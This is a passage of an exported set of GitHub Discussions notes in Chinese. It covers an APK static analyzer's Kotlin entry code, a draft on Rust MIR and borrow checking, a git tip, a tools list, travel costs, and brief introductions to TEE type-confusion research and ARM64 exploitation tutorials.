...\n}\n```\n\n```kotlin\n//net.bytedance.security.app.StaticAnalyzeMain\nsuspend fun startAnalyze(argumentConfig: ArgumentConfig) {\n // 1. 初始化阶段\n val v3 = AnalyzeStepByStep()\n v3.initSoot(...) // 初始化 Soot 静态分析框架\n \n // 2. APK 解析阶段\n parseApk(...) // 使用 jadx 反编译工具解析 APK\n \n // 3. 规则加载与预处理\n val rules = v3.loadRules(...) // 加载分析规则\n val ctx = v3.createContext(rules) // 创建分析上下文\n \n // 4. 扩展分析\n if(supportFragment) processFragmentEntries() // Fragment 专项分析\n loadDynamicRegisterReceiver(ctx) // 动态广播接收器分析\n \n // 5. 核心分析流程\n ctx.buildCustomClassCallGraph(rules) // 构建调用图\n val analyzers = v3.parseRules(ctx, rules) // 创建规则分析器\n v3.solve(ctx, analyzers) // 执行分析\n}\n```\n', 'bodyText': '初始化\n从Java入口代码跳转到Kotlin\n//net.bytedance.security.app.StaticAnalyzeMain\nfun main(args: Array<String>) {\n //...\n val configPath = args[0]\n try {\n // ... 获取配置\n val argumentConfig: ArgumentConfig = Json.decodeFromString(configJson)\n cfg = argumentConfig\n ArgumentConfig.mergeWithDefaultConfig(argumentConfig)\n // ... 导入引擎配置-库包名\n getConfig().libraryPackage?.let {\n if (it.isNotEmpty()) {\n EngineConfig.libraryConfig.setPackage(it)\n }\n }\n // 协程调用主函数\n runBlocking { StaticAnalyzeMain.startAnalyze(argumentConfig) }\n // ...\n}\n//net.bytedance.security.app.StaticAnalyzeMain\nsuspend fun startAnalyze(argumentConfig: ArgumentConfig) {\n // 1. 初始化阶段\n val v3 = AnalyzeStepByStep()\n v3.initSoot(...) // 初始化 Soot 静态分析框架\n \n // 2. APK 解析阶段\n parseApk(...) // 使用 jadx 反编译工具解析 APK\n \n // 3. 规则加载与预处理\n val rules = v3.loadRules(...) // 加载分析规则\n val ctx = v3.createContext(rules) // 创建分析上下文\n \n // 4. 扩展分析\n if(supportFragment) processFragmentEntries() // Fragment 专项分析\n loadDynamicRegisterReceiver(ctx) // 动态广播接收器分析\n \n // 5. 核心分析流程\n ctx.buildCustomClassCallGraph(rules) // 构建调用图\n val analyzers = v3.parseRules(ctx, rules) // 创建规则分析器\n v3.solve(ctx, analyzers) // 执行分析\n}', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CfSGh', 'name': '程序分析', 'description': 'technology.program_analysis'}, 'labels': {'nodes': [{'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}, {'id': 'D_kwDOJrOxMc4AeMNN', 'title': '回家路漫漫', 'number': 34, 'url': 'https://github.com/jygzyc/notes/discussions/34', 'createdAt': '2025-02-04T09:42:05Z', 'lastEditedAt': None, 'updatedAt': '2025-02-04T09:42:05Z', 'body': '<!-- name: go_home -->\n\n- 来时费用:迫不得已买的商务座 1704 +后半段二等座 415,共计2119\n- 回时费用:全程二等座 215+744.5=959.5\n\n一个往返一共3078.5,肉痛', 'bodyText': '来时费用:迫不得已买的商务座 1704 +后半段二等座 415,共计2119\n回时费用:全程二等座 215+744.5=959.5\n\n一个往返一共3078.5,肉痛', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CoAfb', 'name': '杂谈', 'description': 'life.fragments'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4AdcNq', 'title': 'Rust语言应用安全性分析', 'number': 33, 'url': 'https://github.com/jygzyc/notes/discussions/33', 'createdAt': '2024-12-20T03:45:48Z', 'lastEditedAt': '2025-03-17T18:50:39Z', 'updatedAt': '2025-03-17T18:50:39Z', 'body': '<!-- name: security_analysis_of_rust_apps -->\n\n## Rust语言简介\n\n### Rust语言简介\n\nRust 是由 Mozilla 主导开发的高性能编译型编程语言,遵循"安全、并发、实用"的设计原则。在过去几年中, Rust 编程语言以其独特的安全保障特性和高效的性能,成为了众多开发者和大型科技公司的新宠。许多大厂开始纷纷在自己的项目中引入 Rust ,比如 Cloudflare 的 pingora , Android 中的 Binder 等等。[^1] [^2] [^3]\n\n下面我们举一个例子来看看 Rust 程序\n\n```\n\n```\n\n### Rust语言语法介绍\n\n\n\n## Rust语言安全性概述\n\n之所以人们对 Rust 那么充满兴趣,除了其强大的语法规则之外, Rust 提供了一系列的安全保障机制也让人非常感兴趣,其主要集中在以下几个方面:[^4]\n\n- 内存安全: Rust 通过使用所有权系统和检查器等机制,解决了内存安全问题。它在编译时进行严格的借用规则检查,确保不会出现数据竞争、空指针解引用和缓冲区溢出等常见的内存错误。\n\n- 线程安全: Rust 的并发模型使得编写线程安全的代码变得更加容易。它通过所有权和借用的机制,确保在编译时避免了数据竞争和并发问题,从而减少了运行时错误的潜在风险。\n\n- 抽象层安全检测:Rust提供了强大的抽象能力,使得开发者能够编写更加安全和可维护的代码。通过诸如模式匹配、类型系统、trait和泛型等特性,Rust鼓励使用安全抽象来减少错误和提高代码的可读性。\n\nRust强大的编译器管会接管很多工作,从而尽可能的减少各种内存错误的诞生。\n\n### 所有权系统(Ownership System)\n\nRust 编译器通过所有权系统跟踪每个值的所有者,确保在值被移动后原变量不可再用。编译器在类型检查阶段标记移动操作,并禁止后续使用已移动的变量。与 C++ 的 RAII 不同,Rust 的所有权规则是强制性的,任何违反规则的代码都会被拒绝。\n\n\n\n### Rust源码解析\n\n在具体分析Rust编译器代码前,让我们先看一下 Rust 语言的 MIR(Mid-level Intermediate Representation,中级中间表示),这是 Rust 编译器在编译过程中使用的一种中间表示形式。它介于高级抽象语法(HIR,High-level IR)和底层机器码(如 LLVM IR)之间,专门用于实现 Rust 的语义分析和优化,这和后面要讲的借用检查、生命周期验证和其他安全性相关的分析都是有关系的。\n\n### MIR\n\n以一个简单的函数为例,看一下源码与 MIR 之间的联系,使用`rustc --emit mir -o output.mir your_file.rs`能够将对应的Rust源码。\n\n- 案例1:加法函数 \n\n```rs\nfn add(a: i32, b: i32) -> i32 {\n let c = a + b;\n if c > 0 {\n c\n } else {\n -c\n }\n}\n```\n\n```rs\n// 函数: add,下面是概念简化版本,实际情况更复杂\nbb0: { // 基本块 0: 函数入口\n _3 = _1 + _2; // _1 是 a, _2 是 b, _3 是 c(临时变量)\n _4 = _3 > 0; // 检查 c > 0,_4 是布尔结果\n switchInt(_4) -> [true: bb1, false: bb2]; // 根据条件跳转\n}\n\nbb1: { // 基本块 1: c > 0 的分支\n _0 = _3; // 返回值 _0 赋值为 c\n return; // 返回\n}\n\nbb2: { // 基本块 2: c <= 0 的分支\n _0 = -_3; // 返回值 _0 赋值为 -c\n return; // 返回\n}\n```\n\n- 案例2:简单的引用加法\n\n```rs\nfn foo(x: &i32) -> i32 {\n *x + 1\n}\n```\n\n```rs\n// 函数:foo,下面是真实情况生成的 MIR\nfn foo(_1: &i32) -> i32 {\n debug x => _1;\n let mut _0: i32;\n let mut _2: i32;\n let mut _3: (i32, bool);\n\n bb0: {\n _2 = (*_1);\n _3 = CheckedAdd(_2, const 1_i32);\n assert(!move (_3.1: bool), "attempt to compute `{} + {}`, which would overflow", move _2, const 1_i32) -> [success: bb1, unwind continue];\n }\n\n bb1: {\n _0 = move (_3.0: i32);\n return;\n }\n}\n```\n\n能看到, MIR 是基于 Basic Block 生成的,类似于 CFG 的形式,同时会去除很多高级语法糖,例如`for`循环会被展开成`while`循环,这样能够更专注于表达程序的语义,便于分析和优化。简单来说,MIR是 Rust 编译器内部用来“理解”和“加工”代码的一个桥梁。\n\n\n\n#### 源码解析\n\n我们在`compiler/rustc_borrowck/src/lib.rs`能找到检查的核心函数`do_mir_borrowck`,该函数通过分析 MIR,检查代码是否满足 Rust 的借用规则(例如不可变借用和可变借用的互斥性、生命周期的有效性等),并生成诊断信息或错误,函数的签名如下:\n\n```rs\nfn do_mir_borrowck<\'tcx>(\n tcx: TyCtxt<\'tcx>,\n input_body: &Body<\'tcx>,\n input_promoted: &IndexSlice<Promoted, Body<\'tcx>>,\n consumer_options: Option<ConsumerOptions>,\n) -> (BorrowCheckResult<\'tcx>, Option<Box<BodyWithBorrowckFacts<\'tcx>>>)\n```\n\n下面分析一下这个函数是如何实现检查的,这里对关键代码进行说明\n\n1. 初始化上下文\n\n- 创建`BorrowckInferCtxt`推理上下文\n- 处理`tainted_by_errors`标记,用于错误传播\n- 收集局部变量调试信息到`local_names`,检测命名冲突\n\n```rs\nlet mut local_names = IndexVec::from_elem(None, &input_body.local_decls);\nfor var_debug_info in &input_body.var_debug_info {\n if let VarDebugInfoContents::Place(place) = var_debug_info.value {\n if let Some(local) = place.as_local() {\n if let Some(prev_name) = local_names[local] && var_debug_info.name != prev_name {\n span_bug!(...); // 报告调试信息中的命名冲突\n }\n local_names[local] = Some(var_debug_info.name);\n }\n }\n}\n```\n\n上述代码从 `var_debug_info` 中提取局部变量的名称,用于后续的错误报告和诊断。如果发现同一个局部变量有多个不同的名字,则触发编译器 bug(span_bug)\n\n2. MIR预处理\n\n- 克隆输入MIR主体和promoted表达式\n- 用`replace_regions_in_mir`替换区域为推理变量\n- 为`NLL`(非词法生命周期)分析做准备\n\n```rs\nlet mut body_owned = input_body.clone();\nlet mut promoted = input_promoted.to_owned();\nlet free_regions = nll::replace_regions_in_mir(&infcx, &mut body_owned, &mut promoted);\nlet body = &body_owned; // no further changes\n```\n\n调用 `replace_regions_in_mir`,将 MIR 中的所有区域(region,例如生命周期)替换为新的推理变量。这是非词法生命周期(NLL,Non-Lexical Lifetimes)的基础步骤。\n\n3. 数据流分析\n\n- 构建`MoveData`跟踪值的移动路径\n- 使用`MaybeInitializedPlaces`分析可能初始化位置\n- 创建`BorrowSet`记录所有借用操作\n\n```rs\nlet location_table = PoloniusLocationTable::new(body);\nlet move_data = MoveData::gather_moves(body, tcx, |_| true);\nlet flow_inits = MaybeInitializedPlaces::new(tcx, body, &move_data)\n .iterate_to_fixpoint(tcx, body, Some("borrowck"))\n .into_results_cursor(body);\nlet locals_are_invalidated_at_exit = tcx.hir_body_owner_kind(def).is_fn_or_closure();\nlet borrow_set = BorrowSet::build(tcx, body, locals_are_invalidated_at_exit, &move_data);\n```\n\n4. 计算非词法生命周期(NLL)\n\n```rs\nlet nll::NllOutput { regioncx, opaque_type_values, polonius_input, polonius_output, opt_closure_req, nll_errors, polonius_diagnostics } =\n nll::compute_regions(&infcx, free_regions, body, &promoted, &location_table, flow_inits, &move_data, &borrow_set, consumer_options);\n```\n\n这里解释一下NLL,NLL(Non-Lexical Lifetimes,非词法生命周期) 是 Rust 编译器中的一个重要特性,目的是通过更精确的变量生命周期分析,放宽原有基于词法作用域(lexical scope)的借用检查规则,使 Rust 的内存安全检查更灵活,举个例子说明\n\n```rs\nfn main() {\n let mut x = 5;\n let y = &mut x; // y 的生命周期开始\n // ... 使用 y\n // 即使 y 不再被使用,其生命周期仍持续到代码块结束\n} // y 的生命周期在此处结束\n```\n\n即使引用在代码块中间已不再使用,其生命周期仍延续到作用域结束,这其中可能导致不必要的借用冲突,NLL允许译器基于代码的实际控制流(而非词法作用域)判断引用的生命周期,如下所示\n\n```rs\nfn main() {\n let mut x = 5;\n let y = &mut x; // y 的借用开始\n *y += 1; // 最后一次使用 y\n let z = &mut x; // NLL 允许此处借用:y 已不再使用\n}\n```\n\n再举一个例子,NLL会识别单次循环中`item`的生命周期仅在单次循环内,允许安全借用\n\n```rs\nlet mut data = vec![1, 2, 3];\nfor i in 0..data.len() {\n let item = &mut data[i]; // 旧版本会报错:多次可变借用\n *item += 1;\n}\n```\n\n5. \n\n\n\n\n\n#### 实际案例\n\n- 借用检查 案例1:编译器检测到 `r1` 和 `r2` 冲突,报错防止数据竞争\n\n```rs\nfn main() {\n let mut s = String::from("hello");\n let r1 = &s; // 不可变借用\n let r2 = &mut s; // 可变借用\n println!("{}, {}", r1, r2); // 编译错误\n}\n```\n\n```sh\n#实际报错\nerror[E0502]: cannot borrow `s` as mutable because it is also borrowed as immutable\n --> src/main.rs:20:14\n |\n19 | let r1 = &s; // 不可变借用\n | -- immutable borrow occurs here\nhere\n```\n\n- 借用检查 案例2:编译器发现 `v` 在 `r` 借用期间被修改,禁止使用 `r`,避免因容器重新分配内存导致的悬垂引用\n\n```rs\nfn main() {\n let mut v = vec![1, 2, 3];\n let r = &v[0];\n v.push(4); // 修改v\n println!("{}", r); // 编译错误\n}\n```\n\n```sh\n#实际报错\nerror[E0502]: cannot borrow `v` as mutable because it is also borrowed as immutable\n --> src/main.rs:20:5\n |\n19 | let r = &v[0];\n | - immutable borrow occurs here\n20 | v.push(4); // 修改v\n | ^^^^^^^^^ mutable borrow occurs here\n21 | println!("{}", r); // 编译错误\n | - immutable borrow later used here\n```\n\n- \n\n\n## Rust语言安全性分析\n\n\n\n## Rust应用安全性分析\n\n## Rust语言逆向分析\n\n\n\n// TODO\n\n[^1]: [The Rust Programming Language](https://doc.rust-lang.org/book/)\n[^2]: [深入浅出Rust内存安全:构建更安全、高效的系统应用](https://cloud.tencent.com/developer/article/2387511)\n[^3]: [Rust 教程 | 菜鸟教程](https://www.runoob.com/rust/rust-tutorial.html)\n[^4]: [SDC2024 议题回顾 | Rust 的安全幻影:语言层面的约束及其局限性](https://bbs.kanxue.com/thread-284170.htm)', 'bodyText': 'Rust语言简介\nRust语言简介\nRust 是由 Mozilla 主导开发的高性能编译型编程语言,遵循"安全、并发、实用"的设计原则。在过去几年中, Rust 编程语言以其独特的安全保障特性和高效的性能,成为了众多开发者和大型科技公司的新宠。许多大厂开始纷纷在自己的项目中引入 Rust ,比如 Cloudflare 的 pingora , Android 中的 Binder 等等。1 2 3\n下面我们举一个例子来看看 Rust 程序\n\n\nRust语言语法介绍\nRust语言安全性概述\n之所以人们对 Rust 那么充满兴趣,除了其强大的语法规则之外, Rust 提供了一系列的安全保障机制也让人非常感兴趣,其主要集中在以下几个方面:4\n\n\n内存安全: Rust 通过使用所有权系统和检查器等机制,解决了内存安全问题。它在编译时进行严格的借用规则检查,确保不会出现数据竞争、空指针解引用和缓冲区溢出等常见的内存错误。\n\n\n线程安全: Rust 的并发模型使得编写线程安全的代码变得更加容易。它通过所有权和借用的机制,确保在编译时避免了数据竞争和并发问题,从而减少了运行时错误的潜在风险。\n\n\n抽象层安全检测:Rust提供了强大的抽象能力,使得开发者能够编写更加安全和可维护的代码。通过诸如模式匹配、类型系统、trait和泛型等特性,Rust鼓励使用安全抽象来减少错误和提高代码的可读性。\n\n\nRust强大的编译器管会接管很多工作,从而尽可能的减少各种内存错误的诞生。\n所有权系统(Ownership System)\nRust 编译器通过所有权系统跟踪每个值的所有者,确保在值被移动后原变量不可再用。编译器在类型检查阶段标记移动操作,并禁止后续使用已移动的变量。与 C++ 的 RAII 不同,Rust 的所有权规则是强制性的,任何违反规则的代码都会被拒绝。\nRust源码解析\n在具体分析Rust编译器代码前,让我们先看一下 Rust 语言的 MIR(Mid-level Intermediate Representation,中级中间表示),这是 Rust 编译器在编译过程中使用的一种中间表示形式。它介于高级抽象语法(HIR,High-level IR)和底层机器码(如 LLVM IR)之间,专门用于实现 Rust 的语义分析和优化,这和后面要讲的借用检查、生命周期验证和其他安全性相关的分析都是有关系的。\nMIR\n以一个简单的函数为例,看一下源码与 MIR 之间的联系,使用rustc --emit mir -o output.mir your_file.rs能够将对应的Rust源码。\n\n案例1:加法函数\n\nfn add(a: i32, b: i32) -> i32 {\n let c = a + b;\n if c > 0 {\n c\n } else {\n -c\n }\n}\n// 函数: add,下面是概念简化版本,实际情况更复杂\nbb0: { // 基本块 0: 函数入口\n _3 = _1 + _2; // _1 是 a, _2 是 b, _3 是 c(临时变量)\n _4 = _3 > 0; // 检查 c > 0,_4 是布尔结果\n switchInt(_4) -> [true: bb1, false: bb2]; // 根据条件跳转\n}\n\nbb1: { // 基本块 1: c > 0 的分支\n _0 = _3; // 返回值 _0 赋值为 c\n return; // 返回\n}\n\nbb2: { // 基本块 2: c <= 0 的分支\n _0 = -_3; // 返回值 _0 赋值为 -c\n return; // 返回\n}\n\n案例2:简单的引用加法\n\nfn foo(x: &i32) -> i32 {\n *x + 1\n}\n// 函数:foo,下面是真实情况生成的 MIR\nfn foo(_1: &i32) -> i32 {\n debug x => _1;\n let mut _0: i32;\n let mut _2: i32;\n let mut _3: (i32, bool);\n\n bb0: {\n _2 = (*_1);\n _3 = CheckedAdd(_2, const 1_i32);\n assert(!move (_3.1: bool), "attempt to compute `{} + {}`, which would overflow", move _2, const 1_i32) -> [success: bb1, unwind continue];\n }\n\n bb1: {\n _0 = move (_3.0: i32);\n return;\n }\n}\n能看到, MIR 是基于 Basic Block 生成的,类似于 CFG 的形式,同时会去除很多高级语法糖,例如for循环会被展开成while循环,这样能够更专注于表达程序的语义,便于分析和优化。简单来说,MIR是 Rust 编译器内部用来“理解”和“加工”代码的一个桥梁。\n源码解析\n我们在compiler/rustc_borrowck/src/lib.rs能找到检查的核心函数do_mir_borrowck,该函数通过分析 MIR,检查代码是否满足 Rust 的借用规则(例如不可变借用和可变借用的互斥性、生命周期的有效性等),并生成诊断信息或错误,函数的签名如下:\nfn do_mir_borrowck<\'tcx>(\n tcx: TyCtxt<\'tcx>,\n input_body: &Body<\'tcx>,\n input_promoted: &IndexSlice<Promoted, Body<\'tcx>>,\n consumer_options: Option<ConsumerOptions>,\n) -> (BorrowCheckResult<\'tcx>, Option<Box<BodyWithBorrowckFacts<\'tcx>>>)\n下面分析一下这个函数是如何实现检查的,这里对关键代码进行说明\n\n初始化上下文\n\n\n创建BorrowckInferCtxt推理上下文\n处理tainted_by_errors标记,用于错误传播\n收集局部变量调试信息到local_names,检测命名冲突\n\nlet mut local_names = IndexVec::from_elem(None, &input_body.local_decls);\nfor var_debug_info in &input_body.var_debug_info {\n if let VarDebugInfoContents::Place(place) = var_debug_info.value {\n if let Some(local) = place.as_local() {\n if let Some(prev_name) = local_names[local] && var_debug_info.name != prev_name {\n span_bug!(...); // 报告调试信息中的命名冲突\n }\n local_names[local] = Some(var_debug_info.name);\n }\n }\n}\n上述代码从 var_debug_info 中提取局部变量的名称,用于后续的错误报告和诊断。如果发现同一个局部变量有多个不同的名字,则触发编译器 bug(span_bug)\n\nMIR预处理\n\n\n克隆输入MIR主体和promoted表达式\n用replace_regions_in_mir替换区域为推理变量\n为NLL(非词法生命周期)分析做准备\n\nlet mut body_owned = input_body.clone();\nlet mut promoted = input_promoted.to_owned();\nlet free_regions = nll::replace_regions_in_mir(&infcx, &mut body_owned, &mut promoted);\nlet body = &body_owned; // no further changes\n调用 replace_regions_in_mir,将 MIR 中的所有区域(region,例如生命周期)替换为新的推理变量。这是非词法生命周期(NLL,Non-Lexical Lifetimes)的基础步骤。\n\n数据流分析\n\n\n构建MoveData跟踪值的移动路径\n使用MaybeInitializedPlaces分析可能初始化位置\n创建BorrowSet记录所有借用操作\n\nlet location_table = PoloniusLocationTable::new(body);\nlet move_data = MoveData::gather_moves(body, tcx, |_| true);\nlet flow_inits = MaybeInitializedPlaces::new(tcx, body, &move_data)\n .iterate_to_fixpoint(tcx, body, Some("borrowck"))\n .into_results_cursor(body);\nlet locals_are_invalidated_at_exit = tcx.hir_body_owner_kind(def).is_fn_or_closure();\nlet borrow_set = BorrowSet::build(tcx, body, locals_are_invalidated_at_exit, &move_data);\n\n计算非词法生命周期(NLL)\n\nlet nll::NllOutput { regioncx, opaque_type_values, polonius_input, polonius_output, opt_closure_req, nll_errors, polonius_diagnostics } =\n nll::compute_regions(&infcx, free_regions, body, &promoted, &location_table, flow_inits, &move_data, &borrow_set, consumer_options);\n这里解释一下NLL,NLL(Non-Lexical Lifetimes,非词法生命周期) 是 Rust 编译器中的一个重要特性,目的是通过更精确的变量生命周期分析,放宽原有基于词法作用域(lexical scope)的借用检查规则,使 Rust 的内存安全检查更灵活,举个例子说明\nfn main() {\n let mut x = 5;\n let y = &mut x; // y 的生命周期开始\n // ... 使用 y\n // 即使 y 不再被使用,其生命周期仍持续到代码块结束\n} // y 的生命周期在此处结束\n即使引用在代码块中间已不再使用,其生命周期仍延续到作用域结束,这其中可能导致不必要的借用冲突,NLL允许译器基于代码的实际控制流(而非词法作用域)判断引用的生命周期,如下所示\nfn main() {\n let mut x = 5;\n let y = &mut x; // y 的借用开始\n *y += 1; // 最后一次使用 y\n let z = &mut x; // NLL 允许此处借用:y 已不再使用\n}\n再举一个例子,NLL会识别单次循环中item的生命周期仅在单次循环内,允许安全借用\nlet mut data = vec![1, 2, 3];\nfor i in 0..data.len() {\n let item = &mut data[i]; // 旧版本会报错:多次可变借用\n *item += 1;\n}\n\n\n\n实际案例\n\n借用检查 案例1:编译器检测到 r1 和 r2 冲突,报错防止数据竞争\n\nfn main() {\n let mut s = String::from("hello");\n let r1 = &s; // 不可变借用\n let r2 = &mut s; // 可变借用\n println!("{}, {}", r1, r2); // 编译错误\n}\n#实际报错\nerror[E0502]: cannot borrow `s` as mutable because it is also borrowed as immutable\n --> src/main.rs:20:14\n |\n19 | let r1 = &s; // 不可变借用\n | -- immutable borrow occurs here\nhere\n\n借用检查 案例2:编译器发现 v 在 r 借用期间被修改,禁止使用 r,避免因容器重新分配内存导致的悬垂引用\n\nfn main() {\n let mut v = vec![1, 2, 3];\n let r = &v[0];\n v.push(4); // 修改v\n println!("{}", r); // 编译错误\n}\n#实际报错\nerror[E0502]: cannot borrow `v` as mutable because it is also borrowed as immutable\n --> src/main.rs:20:5\n |\n19 | let r = &v[0];\n | - immutable borrow occurs here\n20 | v.push(4); // 修改v\n | ^^^^^^^^^ mutable borrow occurs here\n21 | println!("{}", r); // 编译错误\n | - immutable borrow later used here\n\n\n\nRust语言安全性分析\nRust应用安全性分析\nRust语言逆向分析\n// TODO\nFootnotes\n\n\nThe Rust Programming Language ↩\n\n\n深入浅出Rust内存安全:构建更安全、高效的系统应用 ↩\n\n\nRust 教程 | 菜鸟教程 ↩\n\n\nSDC2024 议题回顾 | Rust 的安全幻影:语言层面的约束及其局限性 ↩', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4ChT9i', 'name': '博客', 'description': 'blog.posts'}, 'labels': {'nodes': [{'name': '安全技术', 'description': 'blog.label', 'color': '0E8A16'}, {'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}, {'id': 'D_kwDOJrOxMc4AcKxQ', 'title': 'git问题记录', 'number': 32, 'url': 'https://github.com/jygzyc/notes/discussions/32', 'createdAt': '2024-10-28T08:50:49Z', 'lastEditedAt': '2025-03-17T18:50:27Z', 'updatedAt': '2025-03-17T18:50:27Z', 'body': '<!-- name: note_git -->\n\n## Filename too long\n\n先查看 git 配置,`git config --get core.longpaths`,若返回结果为`false`,则使用`git config core.longpaths true`设置为true', 'bodyText': 'Filename too long\n先查看 git 配置,git config --get core.longpaths,若返回结果为false,则使用git config core.longpaths true设置为true', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4Ceyd7', 'name': 'Tips', 'description': 'technology.tips'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4Abp3C', 'title': '常用工具集合', 'number': 31, 'url': 'https://github.com/jygzyc/notes/discussions/31', 'createdAt': '2024-09-29T06:58:35Z', 'lastEditedAt': '2025-03-17T18:50:29Z', 'updatedAt': '2025-03-17T18:50:29Z', 'body': '<!-- name: common_tools -->\n\n## 娱乐\n\n- 看番:[Kazumi](https://github.com/Predidit/Kazumi)\n- 漫画:[拷贝漫画三方APP 、项目采用多模块 和 MVI框架开发、Compose + 原生混合开发](https://github.com/crowforkotlin/pastemangax)\n\n## Android专用\n\n- 投屏:[Escrcpy:使用图形界面的 Scrcpy 显示和控制您的 Android 设备,由 Electron 驱动](https://github.com/viarotel-org/escrcpy)\n\n## 办公软件\n\n- 思维导图:[思绪思维导图。一个简单&强大的 Web 思维导图](https://github.com/wanglin2/mind-map)\n- 截图:[PixPin](https://pixpinapp.com/)\n- 流程图:[draw.io](https://www.drawio.com/)\n- QuickRun:[PowerToys](https://github.com/microsoft/PowerToys)\n', 'bodyText': '娱乐\n\n看番:Kazumi\n漫画:拷贝漫画三方APP 、项目采用多模块 和 MVI框架开发、Compose + 原生混合开发\n\nAndroid专用\n\n投屏:Escrcpy:使用图形界面的 Scrcpy 显示和控制您的 Android 设备,由 Electron 驱动\n\n办公软件\n\n思维导图:思绪思维导图。一个简单&强大的 Web 思维导图\n截图:PixPin\n流程图:draw.io\nQuickRun:PowerToys', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4Ceyd7', 'name': 'Tips', 'description': 'technology.tips'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4AblAY', 'title': 'GlobalConfusion—TrustZone Trusted Application 0-Days by Design 笔记', 'number': 30, 'url': 'https://github.com/jygzyc/notes/discussions/30', 'createdAt': '2024-09-24T09:24:54Z', 'lastEditedAt': '2025-03-17T18:50:32Z', 'updatedAt': '2025-03-17T18:50:32Z', 'body': '<!-- name: note_globalconfusion -->\n\n## 摘要\n\n受信任执行环境(TEE)构成了移动设备安全架构的支柱。GlobalPlatform Internal Core API是事实上的标准,它统一了现实世界中各种实现的碎片化场景,为不同的TEE提供了兼容性。\n\nHexlive研究表明,这个API标准容易受到设计弱点的影响。这种弱点的表现形式导致真实世界用户空间应用程序(称为可信应用TA)中出现关键类型的混淆错误。设计弱点的核心在于一个开放式失败设计,它将对不信任数据的类型检查留给了TA开发者(这个检查是可选的)。API并不强制执行这个容易被遗忘的检查,而在大多数情况下,这会导致任意的读写利用。为了检测这些类型混淆错误,他们设计并实现了GPCheck,这是一个静态二进制分析系统,能够审查现实世界的TA。\n\n## 简介\n\n\n', 'bodyText': '摘要\n受信任执行环境(TEE)构成了移动设备安全架构的支柱。GlobalPlatform Internal Core API是事实上的标准,它统一了现实世界中各种实现的碎片化场景,为不同的TEE提供了兼容性。\nHexlive研究表明,这个API标准容易受到设计弱点的影响。这种弱点的表现形式导致真实世界用户空间应用程序(称为可信应用TA)中出现关键类型的混淆错误。设计弱点的核心在于一个开放式失败设计,它将对不信任数据的类型检查留给了TA开发者(这个检查是可选的)。API并不强制执行这个容易被遗忘的检查,而在大多数情况下,这会导致任意的读写利用。为了检测这些类型混淆错误,他们设计并实现了GPCheck,这是一个静态二进制分析系统,能够审查现实世界的TA。\n简介', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO1', 'name': 'Android专栏', 'description': 'technology.android'}, 'labels': {'nodes': [{'name': 'Android Geek', 'description': 'technology.android.geek', 'color': '0052CC'}, {'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}, {'id': 'D_kwDOJrOxMc4AaxsV', 'title': 'ARM64逆向和利用 Part2——Use After Free(笔记)', 'number': 29, 'url': 'https://github.com/jygzyc/notes/discussions/29', 'createdAt': '2024-08-06T18:55:48Z', 'lastEditedAt': '2025-03-17T18:50:36Z', 'updatedAt': '2025-03-17T18:50:36Z', 'body': '<!-- name: arm64_reversing_and_exploitation_part_2 -->\n\n> 翻译自[ARM64 Reversing and Exploitation Part 2 – Use After Free | 8kSec Blogs](https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/),同时修改部分内容\n\n在这篇博文中,我们将利用 vuln 二进制文件中的释放后使用漏洞。本文和下一篇文章的二进制文件可以在此处找到。此 UaF 挑战赛基于 Protostar 使用的挑战赛\n\nUse-after-free漏洞发生在释放一段堆分配内存后的使用中。这可能会导致多种意外行为,包括从程序崩溃到代码执行。\n', 'bodyText': '翻译自ARM64 Reversing and Exploitation Part 2 – Use After Free | 8kSec Blogs,同时修改部分内容\n\n在这篇博文中,我们将利用 vuln 二进制文件中的释放后使用漏洞。本文和下一篇文章的二进制文件可以在此处找到。此 UaF 挑战赛基于 Protostar 使用的挑战赛\nUse-after-free漏洞发生在释放一段堆分配内存后的使用中。这可能会导致多种意外行为,包括从程序崩溃到代码执行。', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO1', 'name': 'Android专栏', 'description': 'technology.android'}, 'labels': {'nodes': [{'name': 'Android 逆向', 'description': 'technology.android.reverse', 'color': '0052CC'}, {'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}, {'id': 'D_kwDOJrOxMc4Aauzi', 'title': 'ARM64逆向和利用 Part1——ARM指令集与简单堆溢出(笔记)', 'number': 28, 'url': 'https://github.com/jygzyc/notes/discussions/28', 'createdAt': '2024-08-02T19:03:14Z', 'lastEditedAt': '2025-03-17T18:50:33Z', 'updatedAt': '2025-03-17T18:50:33Z', 'body': '<!-- name: arm64_reversing_and_exploitation_part_1 -->\n\n> 翻译自[ARM64 Reversing And Exploitation Part 1 – ARM Instruction Set + Simple Heap Overflow | 8kSec Blogs](https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/),同时修改部分内容\n\n在本博客系列中,我们将了解 ARM 指令集并使用它来逆向 ARM 二进制文件,然后为它们编写漏洞利用程序。那么让我们从 ARM64 的基础知识开始吧。\n\n<!-- more -->\n\n## ARM64 介绍\n\nARM64 是 RISC(精简指令集计算机)架构系列。RISC区别于其他架构的特点是使用了小型、高度优化的指令集,而不是其他类型的架构(例如 CISC)中常见的更专业的指令集。 ARM64 遵循Load/Store方法,其中操作数和目标都必须位于寄存器中。加载-存储架构是一种指令集架构,它将指令分为两类:内存访问(内存和寄存器之间的加载和存储)和ALU操作(仅发生在寄存器之间)。这与寄存器-内存架构(例如,诸如x86的CISC指令集架构)不同,举例来说,在寄存器-内存架构中,用于ADD操作的操作数之一可能位于存储器中,而另一个位于寄存器中。使用ARM架构非常适合移动设备,因为RISC架构需要很少的晶体管,因此可以减少设备的功耗和发热,从而延长电池寿命,这对于移动设备至关重要。\n\n目前的iOS和Android手机都使用ARM处理器,较新的手机具体使用ARM64。因此,逆向 ARM64 